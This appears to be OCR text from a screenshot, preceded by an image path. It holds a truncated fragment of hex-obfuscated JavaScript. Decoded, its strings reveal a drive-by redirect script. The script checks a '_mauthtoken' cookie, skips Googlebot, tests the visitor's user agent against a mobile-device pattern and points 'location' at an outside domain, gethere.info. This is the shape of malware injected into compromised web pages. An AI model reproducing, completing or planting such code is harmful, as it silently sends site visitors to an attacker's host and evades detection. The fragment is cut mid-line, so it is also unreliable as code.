
x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\
x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x7
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge